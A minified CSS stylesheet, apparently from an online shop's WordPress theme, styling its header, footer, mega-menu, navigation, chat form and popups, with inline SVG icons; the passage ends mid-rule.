.footer__links>h5{letter-spacing:.045em;margin-bottom:22px;position:relative;transition:margin var(--theme-transition-duration)}@media (max-width:1023px){.footer .footer__links>h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5{margin-bottom:0;font-size:1.4rem}}.footer .footer__links>h5:after{content:"";position:absolute;right:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='16'%20height='9'%20viewBox='0%200%2016%209'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M14.9738%201.33594L8.06159%207.33594L1.14941%201.33594'%20stroke='%23424242'%20stroke-width='1.5'%20stroke-miterlimit='10'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;width:14px;height:6px;display:none;transition:var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5:after{display:block;right:4px;top:6px}}.footer .footer__links.is-active>h5:after{transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-mobile{padding:23px 20px 35px;border-bottom:1px solid #E0D8CE}}.footer .footer__links-contacts{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts{margin-bottom:0}}.footer .footer__links-contacts li{letter-spacing:.045em;margin-bottom:21px}@media (max-width:1023px){.footer .footer__links-contacts li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts li{font-size:1.2rem}}.footer .footer__links-contacts li:last-child{margin-bottom:0}.footer .footer__links-contacts li a{text-decoration:none}.footer .footer__links-contacts li a:hover{color:var(--theme-color-orange)}.footer .footer__links-socials{margin-bottom:10px}.footer .footer__links-socials h6{font-weight:400;letter-spacing:.045em;margin-bottom:25px}.footer .footer__links-payments ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments ul{margin-inline:unset;gap:10px 28px}}.footer .footer__links-payments li{padding:11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li{padding-inline:unset;width:auto}}.footer .footer__links-payments li img{max-height:30px;-o-object-fit:cover;object-fit:cover;max-width:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li img{max-height:unset;max-width:32px;width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials,.footer .footer__links-payments{display:none}}.footer .footer__links ul{list-style-type:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav,.footer .footer__links-complex{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links.is-active .footer__nav,.footer .footer__links.is-active .footer__links-complex{grid-template-rows:1fr}}.footer .footer__links.is-active>h5{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav ul,.footer .footer__links-wrapper{overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts{padding:30px 106px 0 15px}}@media (max-width:390px){.footer .footer__contacts{padding:30px 30px 0 15px}}.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:block}}.footer .footer__contacts-text{letter-spacing:.045em;margin-bottom:13px}@media (max-width:1023px){.footer .footer__contacts-text{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text{font-size:1.2rem}}.footer .footer__contacts-text h5{margin-bottom:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text h5{margin-bottom:18px}}.footer .footer__bar{padding:60px 0 0}@media (max-width:1023px){.footer .footer__bar{padding:50px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar{padding:0}}.footer .footer__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links{width:100%;order:1;background:#f9f6f2;padding:15px 0;margin:0 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links-inner{margin:0 -15px;background:#f9f6f2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links ul{margin:-16px 0}}.footer .footer__copyright{font-weight:500;letter-spacing:.045em}@media (max-width:1199px){.footer .footer__copyright{width:100%;margin-bottom:10px}}@media (max-width:1023px){.footer .footer__copyright{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__copyright{font-size:1.2rem;order:2;margin-bottom:0;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-form{margin-block-start:17px}}.footer .footer__contacts-form form input{background-color:transparent}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat{margin-inline:-12px}}.form-chat form{display:flex;flex-wrap:wrap}.form-chat .form__body{width:calc(100% - 159px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__body{width:calc(100% - 136px)}}@media (max-width:390px){.form-chat .form__body{width:100%;margin-bottom:10px}}.form-chat .form__label{display:none}.form-chat .form__controls input{width:100%;border:1px solid transparent;background:#fefefe;letter-spacing:.045em;color:#424242;border-radius:20px 0 0 20px;padding:18px;box-shadow:0 1px 4px #0000001a}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__controls input{font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__controls input{border:1px solid #E0D8CE;border-radius:20px}}.form-chat .form__actions{position:relative}.form-chat .form__actions img{position:absolute;right:22px;top:16px;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__actions img{right:14px;top:15px;max-width:19px;width:100%}}.form-chat .form__btn{border:1px solid #E0D8CE;border-radius:18px;padding:18px 17px;width:159px;letter-spacing:.045em;text-align:left}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__btn{width:136px;font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__btn{border:0}}.form-chat .form__btn:hover{background:#424242;border-color:#424242}.header-bar .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD;margin-bottom:28px}.header-bar .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header-bar .header__bar-inner{padding-inline:unset}}.header-bar .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header-bar .header__reviews{margin-bottom:0;margin-inline:auto}}.header-bar .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header-bar .header__reviews img{transform:unset}}.header-bar .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header-bar .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header-bar .header__list{display:none}}.header-bar .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px;margin:0}.header-bar .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header-bar .header__list li.open_chat{cursor:pointer}.header-bar .header__list li a{color:#333}.header-bar .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header-bar .header__list li span.open_chat{cursor:pointer}.header{width:100%;position:fixed;top:0;z-index:100;background:var(--theme-color-white);transition:transform var(--theme-transition-duration);transform:translateY(0)}.header .header__promo{position:relative;width:100%;padding:23px 0 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo{padding:28px 0 27px}}.header .header__promo-bg{position:absolute;top:0;left:0;width:100%;height:100%}.header .header__promo-bg:after{content:"";position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#000 21.09%,#2c2c2c00 78.31%),linear-gradient(0deg,#00000024,#00000024)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg:after{background:linear-gradient(102deg,#000000f2 22.65%,#2c2c2c00 105.52%),linear-gradient(0deg,#0003,#0003)}}.header .header__promo-bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header .header__promo-bg img:nth-child(2){display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:nth-child(2){display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:only-child{display:block}}.header .header__promo-container{display:flex;flex-wrap:wrap;align-items:flex-end;position:relative;z-index:10;color:var(--theme-color-white);gap:2.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-container{flex-direction:column;align-items:flex-start;gap:1.4rem 0}}.header .header__promo-content{max-width:290px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-content{max-width:216px;width:100%}}.header .header__promo-text{margin-bottom:.4rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;letter-spacing:.045em;color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-text{font-size:1.1rem;margin-bottom:.7rem}}.header .header__promo-title{font-size:4.2rem;font-weight:700;line-height:1.1;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-title{font-size:2.7rem;padding:0 10px 0 0}}.header .header__promo-btn{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);border:0;border-radius:3px;margin-bottom:.7rem;padding:6px 17px;transition:opacity var(--theme-transition-duration);display:flex;width:-moz-max-content;width:max-content;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-btn{width:100%;margin-bottom:0;padding:7px 17px}}.header .header__promo-btn:hover{opacity:.8}.header .header__promo-btn svg{margin:4px 0 0 10px}.header .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD}.header .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header .header__bar-inner{padding-inline:unset}}.header .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header .header__reviews{margin-bottom:0;margin-inline:auto}}.header .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header .header__reviews img{transform:unset}}.header .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header .header__list{display:none}}.header .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px}.header .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header .header__list li.open_chat{cursor:pointer}.header .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header .header__list li span.open_chat{cursor:pointer}.header .header__content{padding:16px 0}@media (max-width:1023px){.header .header__content{padding:8px 0 0}}.header .header__content-inner{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;padding-inline:3px 0}@media (max-width:1399px){.header .header__content-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__content-inner{display:grid;grid-template-columns:repeat(3,1fr);grid-row-gap:8px}}.header .header__search{width:298px}@media (max-width:1023px){.header .header__search{order:3;width:100%;grid-column:1/-1}}@media (max-width:1023px){.header .header__search-inner{margin:0 -40px;padding:11px 56px;background:#2c2c2c}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__search-inner{margin:0 -15px}}@media (max-width:390px){.header .header__search-inner{padding:11px 15px}}@media (max-width:1023px){.header .header__search-inner .search-form .search__field{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form ::-moz-placeholder{color:#f9f6f2}.header .header__search-inner .search-form ::placeholder{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(1){display:none}}.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:none}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:block}}.header .header__logo{max-width:153px;width:100%;position:absolute;margin-inline:auto;top:0;right:0;bottom:0;left:0;transform:translateY(-9px)}@media (max-width:1023px){.header .header__logo{transform:unset;position:relative;max-width:unset;display:flex;align-items:center;justify-content:center}}@media (max-width:390px){.header .header__logo{max-width:120px}}.header .header__toggle{display:none}@media (max-width:1023px){.header .header__toggle{display:block}}.header .header__navs{background:#2c2c2c;position:relative}@media (max-width:1023px){.header .header__navs{transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration),transform .2s;position:absolute;top:var(--header-height);right:0;width:100%;height:calc(100vh - var(--header-height));overflow-x:hidden;overflow-y:auto;padding:30px 0 0;z-index:5;flex-direction:column;display:flex;opacity:0;visibility:hidden;overflow:scroll;transform:translate(100vw)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__navs{padding:15px 0 0}}.header .header__navs-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:2px 3px}@media (max-width:1023px){.header .header__navs-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__nav,.header .header__nav-secondary{width:100%}}@media (max-width:1023px){.header .header__icons{display:flex;justify-content:flex-end}}.header .header__icons .fav-count{background-color:#e0d8ce;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__icons .fav-count{display:flex}}body.has-menu-opened{overflow:hidden}body.has-menu-opened .header .header__navs{opacity:1;visibility:visible;transform:translate(0)}@media (max-width:1023px){body.has-menu-opened .header .header__navs .shell{padding:0}}.header.is-sticky{position:fixed;top:0}body.admin-bar #wpadminbar{position:fixed}body.admin-bar .header{margin-top:32px}@media (max-width:782px){body.admin-bar .header{margin-top:46px}}.logo{display:inline-block;text-decoration:none;width:153px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.logo{width:120px}}.logo>img{display:block;width:100%}.main{width:100%;flex-grow:1;flex-shrink:0}body.error404 .main{display:flex;flex-wrap:wrap}body.error404 .main>section{width:100%}.mega-menu{background:#f9f6f2;color:#2c2c2c;border-width:0 1px 1px 1px;border-style:solid;border-color:#e0d8ce;border-radius:0 0 4px 4px;padding:34px 0}@media (max-width:1023px){.mega-menu{background:#2c2c2c;color:var(--theme-color-white);border:0;border-radius:0}}.mega-menu .menu__inner{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;display:flex;flex-wrap:wrap}@media (max-width:1023px){.mega-menu .menu__inner{padding-inline:0}}.mega-menu .menu__links{margin-bottom:40px;width:62.6%;padding:0 20px 0 0}@media (max-width:1023px){.mega-menu .menu__links{width:100%;padding:0;margin:0}}.mega-menu .menu__links:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links>ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links ul ul li{padding:0 12px}}.mega-menu .menu__links h6{margin-bottom:21px;position:relative}@media (max-width:1023px){.mega-menu .menu__links h6{width:100%;display:block;margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links h6{font-size:1.4rem;font-weight:600}}@media (max-width:1023px){.mega-menu .menu__links h6:last-child{border-bottom:0}}.mega-menu .menu__links h6:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.mega-menu .menu__links h6:after{display:block;pointer-events:none}}@media (max-width:390px){.mega-menu .menu__links h6:after{right:36px}}.mega-menu .menu__links li.is-active h6:after{transform:rotate(-180deg)}.mega-menu .menu__links h6 a{text-decoration:none}@media (max-width:1023px){.mega-menu .menu__links h6 a{display:block}}.mega-menu .menu__links h6 a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links h6 a:hover{color:var(--theme-color-white)}}@media (max-width:1023px){.mega-menu .menu__links li h6>a{padding:18px 68px}}@media (max-width:390px){.mega-menu .menu__links li h6>a{padding:18px 48px}}.mega-menu .menu__links li h6>a:hover{cursor:default}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6{border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6>a{color:var(--theme-color-orange)}}@media (max-width:1023px){.mega-menu .menu__links-list{display:none}}.mega-menu .menu__links ul{font-weight:400}@media (max-width:1023px){.mega-menu .menu__links ul{font-weight:600}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links ul{font-size:1.4rem}}.mega-menu .menu__links li{margin-bottom:21px}@media (max-width:1023px){.mega-menu .menu__links li{border-bottom:1px solid #E0D8CE;padding:0;margin-bottom:0}}.mega-menu .menu__links li:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links li:last-child{border-bottom:0}}@media (max-width:1023px){.mega-menu .menu__links li.is-hidden-on-mobile{display:none}}.mega-menu .menu__links li.has-alt-styles a:after{position:absolute;top:4px;right:-15px;font:var(--fa-font-solid);content:"";font-size:1.2rem}.mega-menu .menu__links li a{text-decoration:none;position:relative}@media (max-width:1023px){.mega-menu .menu__links li a{padding:18px 68px;display:block;width:100%}}@media (max-width:390px){.mega-menu .menu__links li a{padding:18px 48px}}.mega-menu .menu__links li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links li a:hover{color:var(--theme-color-white)}}.mega-menu .menu__links li a.is-hidden-on-desktop{display:none}@media (max-width:1023px){.mega-menu .menu__links li a.is-hidden-on-desktop{display:block;border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active{border-bottom:0}}.mega-menu .menu__links>ul{display:flex;flex-wrap:wrap}.mega-menu .menu__links>ul>li{width:33.333%;padding:10px}@media (max-width:1023px){.mega-menu .menu__links>ul>li{padding:0}}.mega-menu .menu__links>ul>li:nth-child(3n+1){width:28%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+1){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+2){width:37%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+2){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+3){width:35%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+3){width:100%}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{display:none}}.mega-menu .menu__info{width:37.4%}@media (max-width:1023px){.mega-menu .menu__info{display:none}}.nav-footer li{margin-bottom:28px}@media (max-width:1023px){.nav-footer li{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer li{margin-bottom:18px}}.nav-footer li:last-child{margin-bottom:0}.nav-footer a{letter-spacing:.045em;text-decoration:none}@media (max-width:1023px){.nav-footer a{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer a{font-size:1.2rem}}.nav-footer a:hover{color:var(--theme-color-orange)}.nav-links ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links ul{justify-content:center}}.nav-links li{padding:17px}@media (max-width:1023px){.nav-links li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li{font-size:1.2rem}}.nav-links li+li{position:relative}.nav-links li+li:before{content:"";position:absolute;top:16px;left:0;width:1px;height:14px;background:#000;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li+li:before{display:block}}.nav-links a{text-decoration:underline;letter-spacing:.045em}.nav-links a:hover{text-decoration:none;color:var(--theme-color-orange)}.nav-utilities{transform:translateY(5px)}@media (max-width:1023px){.nav-utilities{transform:unset}}.nav-utilities ul{list-style-type:none;display:flex;flex-wrap:wrap;gap:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities ul{gap:13px}}@media (max-width:390px){.nav-utilities ul{gap:8px}}.nav-utilities li{letter-spacing:.045em;font-size:1.2rem;text-align:center;display:flex}.nav-utilities li a{text-decoration:none;position:relative}.nav-utilities li a:hover{color:var(--theme-color-orange)}.nav-utilities li a>div{min-height:20px;margin-bottom:10px}@media (max-width:1023px){.nav-utilities li a>div{margin-bottom:0;display:flex;align-items:flex-end}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>div img{width:100%}}.nav-utilities li a>span{background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);width:18px;height:18px;display:flex;justify-content:center;align-items:center;font-size:1.2rem;font-weight:500;position:absolute;top:-12px;right:5px}@media (max-width:1023px){.nav-utilities li a>span{right:-11px;font-size:1rem;width:16px;height:16px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>span{top:-7px}}@media (max-width:1023px){.nav-utilities li p{display:none}}.nav{color:var(--theme-color-white);font-weight:600}.nav>ul{list-style:none;display:flex;flex-wrap:wrap;gap:36px}@media (max-width:1023px){.nav>ul{gap:0;margin-left:0}}.nav>ul>li{padding-block:12px 10px}@media (max-width:1023px){.nav>ul>li{width:100%;border-bottom:1px solid #E0D8CE;padding:0}}.nav ul>li.is-highlighted>a{color:var(--theme-color-orange)}.nav>ul>li>a{letter-spacing:.045em}@media (max-width:1023px){.nav>ul>li>a{padding:18px 56px;display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav>ul>li>a{font-size:1.4rem}}@media (max-width:390px){.nav>ul>li>a{padding:18px 36px}}.nav>ul>li>a{text-decoration:none}.nav>ul>li>a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.nav>ul>li>a:hover{color:var(--theme-color-white)}}.nav ul li.menu-item-has-megamenu>a{position:relative}.nav ul li.menu-item-has-megamenu>a:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.nav ul li.menu-item-has-megamenu>a:after{display:block}}@media (max-width:390px){.nav ul li.menu-item-has-megamenu>a:after{right:36px}}.nav ul li.menu-item-has-megamenu.is-active a:after{transform:rotate(-180deg)}.nav .mega-menu{position:absolute;top:100%;left:0;width:100vw;opacity:0;visibility:hidden;transition:opacity var(--theme-transition-duration),transform var(--theme-transition-duration)}@media (max-width:1023px){.nav .mega-menu{visibility:visible;opacity:1;position:static;margin:0 auto;box-shadow:none;display:none;padding:0;transform:translate(0);background:transparent;width:100%}}.nav li:hover .sub-menu,.nav li:hover .mega-menu{visibility:visible;opacity:1}.nav li.is-active>a{color:var(--theme-color-orange)}@media (max-width:1023px){.nav li.is-active>a{border-bottom:1px solid #E0D8CE}}.nav>ul>li.is-active>a{color:var(--theme-color-orange)}.payments-details{font-size:14px;margin-bottom:18px}.popup-form{max-width:400px;margin:0 auto;background:#f9f6f2;padding:15px 20px 26px;border:1px solid #E0D8CE;border-radius:4px;position:relative}.popup-form .mfp-close{top:-50px;background:#f9f6f2;opacity:1;border-radius:4px;transition:opacity var(--theme-transition-duration)}.popup-form .mfp-close:hover{opacity:.7}.popup-main{background:#f9f6f2;position:relative;border-radius:4px;border:1px solid #E0D8CE}.popup-main .popup-content .product-info{display:flex;flex-wrap:wrap;align-items:center;letter-spacing:.045em;width:calc(100% - 213px);padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info{width:100%;font-size:1.4rem;padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info img{max-width:38px}}.popup-main .popup-content .product-info p{width:calc(100% - 41px);padding:0 0 0 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info p{width:calc(100% - 38px)}}.popup-main .popup-content .product-info p strong{font-weight:600}.popup-main .popup-related .cross-sell-products ul.products li.product a.added_to_cart{font-size:1.2rem;display:flex;justify-content:center;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .actions{text-align:center;width:100%;margin-top:15px}}.popup-main .popup-content{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;background:var(--theme-color-white);border-bottom:1px solid #E0D8CE;padding:40px 40px 40px 25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content{padding:40px 40px 25px 25px}}.popup-main a.button:hover{background:#c26005;border:1px solid #C26005;color:var(--theme-color-white)}.popup-main .popup-close{position:absolute;top:14px;right:22px;font-size:0;width:20px;height:20px}.popup-main .popup-close:after{content:"";width:20px;height:20px;position:absolute;top:0;left:0;background:url("data:image/svg+xml,%3csvg%20width='22'%20height='22'%20viewBox='0%200%2022%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M0.904297%200.873047L20.9443%2020.913'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3cpath%20d='M0.904297%2020.913L20.9443%200.873047'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3c/svg%3e") no-repeat center/contain;pointer-events:none}.popup-main .popup-related{padding:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related{padding:30px 10px}}.popup-main .popup-related h6{font-weight:500;letter-spacing:.045em;display:flex;flex-wrap:wrap;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related h6{font-size:1.4rem}}@media (max-width:390px){.popup-main .popup-related h6{font-size:1.4rem;width:100%}}.popup-main .popup-related h6 img{margin:0 3px 0 0}@media (max-width:390px){.popup-main .popup-related h6 img{margin:0 0 8px}}.popup-main .popup-related .cross-sell-products{margin-top:70px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products{padding:0 20px}}@media (max-width:575px){.popup-main .popup-related .cross-sell-products ul.products li.product .button{bottom:20px}}.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px}}@media (max-width:390px){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0}}.popup-phone{position:fixed;display:flex;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;z-index:9999;background:#0006;transition:.4s;opacity:0;visibility:hidden}body.has-phone-popup-opened .popup-phone{opacity:1;visibility:visible}.popup-phone__inner{position:relative;width:565px;max-width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:41px 44px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner{padding:44px 20px}}.popup-phone__inner>h3{font-family:var(--theme-font-family);font-size:22px;font-weight:700;text-align:center;margin-bottom:30px}.popup-phone__inner>h3:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner>h3{font-size:16px}}.popup-phone__inner>p{font-size:16px;text-align:center}.popup-phone__inner>p a{font-weight:700}.popup-phone__inner .gform_wrapper{width:376px;max-width:100%;margin:0 auto 20px}.popup-phone__inner .gform_wrapper:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper{max-width:288px}}.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:20px}}.popup-phone__inner .gform_button{display:flex!important;align-items:center;justify-content:center;min-height:52px;width:100%;gap:8px}.popup-phone__inner .gform_button:before{content:"";width:18px;display:block;height:18px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='22'%20viewBox='0%200%2018%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9376%2016.5875L16.518%2019.2226C16.48%2019.4674%2016.3914%2019.7016%2016.2577%2019.9101C16.124%2020.1186%2015.9482%2020.297%2015.7416%2020.4336C15.535%2020.5703%2015.3021%2020.6623%2015.0579%2020.7038C14.8137%2020.7453%2014.5635%2020.7353%2014.3234%2020.6745C11.6672%2019.9503%209.21798%2018.6133%207.17241%2016.7707C5.26485%2015.0842%203.75204%2012.9983%202.74139%2010.6612C1.62182%208.13332%201.11346%205.37725%201.25749%202.61628C1.27422%202.36988%201.34207%202.12967%201.45672%201.91093C1.57137%201.6922%201.73032%201.49973%201.92343%201.34579C2.11654%201.19184%202.33959%201.0798%202.57838%201.01678C2.81716%200.953764%203.06646%200.941158%203.31038%200.979766L5.94551%201.39939C6.37246%201.46308%206.76169%201.67984%207.04064%202.00927C7.31959%202.33871%207.46924%202.75834%207.46168%203.18995C7.43862%204.05096%207.51303%204.91181%207.6835%205.7561C7.75161%206.08931%207.72278%206.43506%207.60042%206.75239C7.47805%207.06971%207.26729%207.34531%206.99309%207.54653L5.69992%208.48442C6.60015%2010.8826%208.13099%2012.9933%2010.1309%2014.5939L11.4241%2013.656C11.7005%2013.4579%2012.028%2013.3432%2012.3676%2013.3254C12.7072%2013.3077%2013.0449%2013.3877%2013.3404%2013.5559C14.09%2013.9802%2014.